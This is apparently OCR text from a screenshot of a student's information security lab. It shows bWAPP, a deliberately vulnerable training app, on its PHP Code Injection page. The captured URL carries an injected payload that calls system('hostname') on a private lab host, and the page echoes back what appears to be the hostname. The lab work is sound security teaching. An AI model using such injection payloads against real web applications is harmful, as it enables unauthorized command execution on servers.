 dzokha1010/HTTT2211: InfoSec
bWAPP - PHP Code Injection
Zalo - Trường Nguyên
Không bảo mật
http://172.16.8.60/bWapp/phpi.php?message="1";system(%27hostname%27)
N
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1M1020
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?